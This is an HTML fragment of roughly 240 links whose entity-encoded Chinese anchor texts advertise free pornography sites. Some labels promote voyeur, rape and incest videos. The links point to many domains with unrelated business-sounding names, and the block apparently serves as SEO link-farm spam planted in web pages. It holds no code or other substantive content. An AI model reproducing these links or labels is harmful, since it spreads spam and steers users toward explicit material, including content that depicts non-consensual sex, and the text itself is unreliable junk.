<a href="http://www.jz3333.cn/">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x5F3A;&#x5978;</a>
<a href="http://www.boyigifts.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x514D;&#x8D39;</a>
<a href="http://www.yisoubook.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.ww360.cn/">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x6B27;&#x7F8E;</a>
<a href="http://www.accakj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7535;&#x5F71;</a>
<a href="http://www.ttsoso.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7247;</a>
<a href="http://www.v1837.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;</a>
<a href="http://www.angularjsapi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;mv</a>
<a href="http://www.itjsz.cn/">91&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;</a>
<a href="http://www.34402.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7CBE;&#x54C1;</a>
<a href="http://www.gsbw.net.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x6FC0;&#x60C5;&#x7F51;</a>
<a href="http://www.szzgxjy.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x7CBE;&#x4E8C;&#x533A;</a>
<a href="http://www.sapinchina.com/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x81EA;&#x62CD;</a>
<a href="http://www.glueei.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;a&#x2174;&#x7535;&#x5F71;</a>
<a href="http://www.djdsya.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.eheh001.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.vaa5com.cn/">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51foodjob.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>
<a href="http://www.tntrip.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.yxlcy.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>
<a href="http://www.ubcm.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x89C2;&#x770B;</a>
<a href="http://www.tjxinwo.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.yueliangbao.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>
<a href="http://www.haizhubyg.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>
<a href="http://www.ikolan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;</a>
<a href="http://www.kmpet.cn/">&#x5348;&#x591C;&#x4E3B;&#x64AD;&#x7535;&#x5F71;&#x7F9E;&#x7F9E;</a>
<a href="http://www.withbeautysalon.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>
<a href="http://www.gaiha.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.ljn.net.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>
<a href="http://www.csjzjz.cn/">&#x72E0;&#x72E0;&#x9C81;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>
<a href="http://www.bkqjptgj.cn/">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;</a>
<a href="http://www.parsxc.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.87boya.cn/">&#x64CD;&#x903C;&#x798F;&#x5229;&#x770B;&#x7247;</a>
<a href="http://www.liangzhangzhent.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.06fk.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.znmy.com.cn/">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.pigve.com/">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xingchedou.cn/">91&#x6843;&#x8272;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gdyifeng.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>
<a href="http://www.jintek.com.cn/">&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.hbaona.com/">&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.huanfaxing.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>
<a href="http://www.oldandnew.com.cn/">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.21cba.cn/">av&#x5728;&#x7EBF;&#x5427;&#x64E6;&#x5427;&#x64E6;</a>
<a href="http://www.scspaq.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5DE6;&#x7EBF;&#x62CD;</a>
<a href="http://www.fnbfxzga.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>
<a href="http://www.bxyyw.cn/">91&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.qixihotel.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.seemor.cn/">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E01;&#x9999;&#x64AD;</a>
<a href="http://www.xuqingxuantang.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;</a>
<a href="http://www.cqjyyp.com/">91&#x592B;&#x59BB;&#x539F;&#x521B;&#x81EA;&#x62CD;</a>
<a href="http://www.laseine.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lotus0511.com/">&#x6F6E;&#x55B7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.liaoxiaolong.cn/">&#x64CD;&#x78B0;&#x9752;&#x9752;&#x64CD;&#x78B0;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x65E5;&#x97D3;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.jslab.org.cn/">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>
<a href="http://www.pailidai.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.3344a.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>
<a href="http://www.srwxds.org.cn/">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.hhssz.cn/">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x8D44;&#x6E90;</a>
<a href="http://www.enders.cn/">97&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.krmoyu.cn/">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7B2C;3&#x9875;</a>
<a href="http://www.52jiaodoushi.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>
<a href="http://www.meitiziyuan.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x9875;</a>
<a href="http://www.whzxa.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.supinpai.cn/">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>
<a href="http://www.etoke.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.duzhikai.com/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.jlnw.net.cn/">&#x871C;&#x6843;&#x514D;&#x8D39;&#x5F71;&#x9662;cc</a>
<a href="http://www.medalhow.com.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.longlife.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x89C6;&#x9891;</a>
<a href="http://www.allelopathy.org.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.shunyingglobal.cn/">&#x8D85;&#x78B0;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.11y11t.cn/">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.sungreen.net.cn/">&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.b2b8.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>
<a href="http://www.apoq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>
<a href="http://www.etonfashion.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x7F51;</a>
<a href="http://www.fymhd.cn/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x8272;&#x7EFC;&#x5408;</a>
<a href="http://www.zlinjianwei.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;1&#x533A;2&#x533A;</a>
<a href="http://www.hkxlvxi.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;mv</a>
<a href="http://www.xkmk.com.cn/">91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.sdjsbyy.cn/">&#x7537;&#x5973;&#x63D2;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.aocod.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.louxiazpb.cn/">&#x6FC0;&#x60C5;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>
<a href="http://www.soso66.com/">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.ooksulii.cn/">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ronmei.com.cn/">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;</a>
<a href="http://www.lt20.cn/">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x798F;&#x5229;</a>
<a href="http://www.cpine.cn/">&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.pifa2.cn/">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.furubayashi.com.cn/">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x8DB3;&#x4EA4;</a>
<a href="http://www.eeapehb.cn/">&#x8C01;&#x6709;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gosun.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>
<a href="http://www.inforec.cn/">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.hztzs.com.cn/">91&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.lyxlhgm.com/">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.y8005.com/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x51FA;&#x6C34;</a>
<a href="http://www.lulubox.cn/">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x5F71;&#x9662;</a>
<a href="http://www.cblq.com.cn/">&#x4E9A;&#x6D32;&#x8272;&#x60C5;&#x5929;&#x5802;</a>
<a href="http://www.redarmypark.com.cn/">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.dmtbjc.cn/">&#x811A;&#x4EA4;&#x767D;&#x5AE9;&#x7389;&#x8DB3;&#x89C6;&#x9891;</a>
<a href="http://www.arrivo.cn/">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.artgold.cn/">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.tonytoy.net.cn/">&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x89C6;&#x9891;</a>
<a href="http://www.zbhmyy.com/">91&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.0562cm.cn/">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>
<a href="http://www.neiqiuwang.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.ywminwang.com/">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.btgmw.cn/">&#x5973;&#x540C;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>
<a href="http://www.jxjxgs.cn/">&#x4E45;&#x8349;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dewen123.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>
<a href="http://www.trainingcenter.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5403;&#x74DC;&#x7F51;&#x7AD9;</a>
<a href="http://www.loveparty2.cn/">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.clmlt.cn/">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.szpinkbag.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x7F51;&#x5740;</a>
<a href="http://www.miogo.cn/">&#x4E9A;&#x6D32;&#x8272;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.jilujiaotong.com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;&#x8349;&#x8349;</a>
<a href="http://www.poulux.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>
<a href="http://www.renrenshow.com/">&#x72E0;&#x72E0;&#x64B8;&#x4E9A;&#x6D32;&#x8272;</a>
<a href="http://www.11d57q.cn/">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.eyours.com.cn/">91&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.troctolite.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.shopn.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>
<a href="http://www.syjxxz.cn/">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.mushroomproduct.cn/">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wxsczl.com/">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.happyd.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dahe88.cn/">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.clttw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x9875;&#x9999;&#x8549;</a>
<a href="http://www.avvj.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x56DB;&#x9875;</a>
<a href="http://www.zn7288.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.hbzytx.com.cn/">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.0w2smoa.cn/">&#x4F26;&#x7406;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.itryoga.com.cn/">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.hnpss.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.youthsoft.cn/">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.ouchm.cn/">&#x56FD;&#x4EA7;91&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.udlc.cn/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x5740;</a>
<a href="http://www.czlingyi.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x8272;</a>
<a href="http://www.quezhige.cn/">&#x5185;&#x5C04;&#x5408;&#x96C6;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.doctoryz.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>
<a href="http://www.ltcj.org.cn/">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.quicfoto.cn/">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzzhisheng.com/">&#x65E5;&#x97E9;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.haimeial.com/">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.i1186.com/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5C11;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.qpwtr.cn/">A&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.szwell.com.cn/">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x6B27;&#x7F8E;</a>
<a href="http://www.exceed158.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.szfcsw.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x4EBA;</a>
<a href="http://www.fcshilin.cn/">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gdcaea.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>
<a href="http://www.gzfrx.com/">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.yunxiangzy.cn/">&#x7537;&#x5973;&#x65E5;b&#x771F;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.ibdac.com.cn/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x89C6;&#x9891;</a>
<a href="http://www.htz4.com/">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.gzyqhg.com/">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>
<a href="http://www.dcsk.com.cn/">&#x95E8;&#x4E8B;&#x4EF6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.watxb.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.sytex.cn/">91&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.hzfuxing.com.cn/">91&#x7206;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3t3.com.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.cc248.com/">&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.vjccwsq.cn/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>
<a href="http://www.lczjbx.cn/">91&#x76F4;&#x64AD;&#x4F53;&#x80B2;&#x76F4;&#x64AD;</a>
<a href="http://www.wenzio.cn/">&#x9752;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.keaodz.com/">&#x4E45;&#x8349;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.38330.cn/">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.guangkuosan.cn/">&#x9999;&#x8549;&#x793E;&#x533A;&#x53D8;&#x6001;&#x89C6;&#x9891;</a>
<a href="http://www.bigpinetree.com/">91&#x89C6;&#x9891;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.guncel.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.jinfengco.com/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tsbohai.cn/">&#x9752;&#x9752;&#x56FD;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.feicheng163.cn/">97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.iterm2.cn/">&#x6C61;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hkxjb.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.bizcoin.cc/">&#x6B27;&#x7F8E;99&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;</a>
<a href="http://www.51xuantieshebei.com.cn/">&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bjwanfu.com.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x7247;</a>
<a href="http://www.hdzwghgl.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>
<a href="http://www.6869t.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.bj6633.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.winee.cn/">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gzssby.cn/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>
<a href="http://www.chekudp.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.hsleatherco.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.hjboy.com/">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.dianlu.net.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8BF1;&#x60D1;</a>
<a href="http://www.oyabc.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.cnsxly.com/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.yatfai.com.cn/">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x6F6E;&#x55B7;</a>
<a href="http://www.szjiafeng.com.cn/">&#x7F8E;&#x56FD;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>
<a href="http://www.easywz.cn/">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.liujob.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.nones.cn/">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;</a>
<a href="http://www.pinecityhotelshanghai.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ranv.com.cn/">&#x6555;&#x6FC0;&#x64B8;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.timoyun.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.hongshiky.com/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5168;&#x96C6;</a>
<a href="http://www.jutairan.cn/">&#x767D;&#x4E1D;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.hdiz.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;</a>
<a href="http://www.jzsme.cn/">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.telecomfly.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.zpais.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.2077k.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x7801;&#x65E0;&#x7816;</a>
<a href="http://www.520xq.cn/">&#x64CD;&#x64CD;&#x8D85;&#x78B0;&#x78B0;&#x78B0;</a>
<a href="http://www.mxybzj.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;</a>
<a href="http://www.oneshoes.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.free88.com.cn/">&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;&#x5348;&#x591C;&#x7247;</a>
<a href="http://www.qinlapai.cn/">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.gzpaotu.cn/">&#x6DF1;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.zgxlhg.cn/">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>
